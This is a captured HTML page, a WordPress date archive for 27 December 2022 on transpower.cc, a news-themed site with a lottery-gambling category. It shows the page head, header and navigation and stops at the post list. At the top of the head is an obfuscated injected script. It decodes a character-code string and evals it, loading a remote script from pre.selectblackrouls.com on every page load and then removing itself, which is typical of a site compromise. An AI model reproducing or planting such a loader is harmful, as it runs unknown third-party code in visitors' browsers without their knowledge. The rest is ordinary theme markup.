

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://transpower.cc/2022/12/27/
body_size: 14308
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>December 27, 2022 &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="https://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="https://transpower.cc/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='https://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="https://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://transpower.cc/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="archive date wp-embed-responsive wp-theme-newsup wp-child-theme-newshike hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="https://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/">
                                        <span>PBB Winners Reveal Their Plans After the Show</span>
                                     </a>
                                                                        <a href="https://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">
                                        <span>The Role of Diplomatic Relations in Building International Cooperation</span>
                                     </a>
                                                                        <a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="https://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Tue. Jan 27th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="https://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
              <h1 class="title">Day: <span>December 27, 2022</span></h1>            </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--container-->
    <div id="content" class="container-fluid archive-class">
        <!--row-->
            <div class="row">
                                    <div class="col-md-8">
                <!-- mg-posts-sec mg-posts-modul-6 -->
<div class="mg-posts-sec mg-posts-modul-6">
    <!-- mg-posts-sec-inner -->
    <div class="mg-posts-sec-inner">
